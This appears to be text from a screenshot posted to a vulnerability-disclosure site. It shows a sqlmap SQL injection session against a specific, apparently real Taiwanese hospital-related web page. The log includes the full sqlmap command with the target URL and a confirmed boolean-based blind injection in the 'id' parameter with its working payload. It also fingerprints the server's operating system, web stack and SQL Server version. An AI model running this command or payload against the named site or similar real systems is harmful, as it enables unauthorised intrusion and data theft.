 C:\Python27\sqlmap>python sqlmap.py -u "http://www.bc.cch.org.tw/BCrg/opd/servic
e-e.aspx?id=1000&Page=11&"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:09:04
[13:09:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:09:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1000' AND 1261=1261 AND 'tsQm'='tsQm&Page=11&
---
[13:09:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org